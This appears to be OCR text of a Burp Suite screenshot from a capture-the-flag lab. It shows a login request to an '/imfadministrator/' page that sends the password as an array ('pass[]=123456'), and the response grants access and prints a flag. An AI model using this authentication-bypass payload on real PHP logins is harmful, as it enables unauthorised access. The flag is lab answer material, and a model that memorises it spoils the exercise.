 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://192.168.2.166 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.2.165
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://192.168.2.165
10 Connection: close
11 Referer: http://192.168.2.165/imfadministrator/
12 Cookie: PHPSESSID=04vvcln36167guad8v1ggja1s7
13 Upgrade-Insecure-Requests: 1
14
15 user=rmichaels&pass[]=123456
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Aug 2022 09:21:51 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==}<br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>
? Search... 0 matches
INSPECTOR
Done
401 bytes | 3,012 millis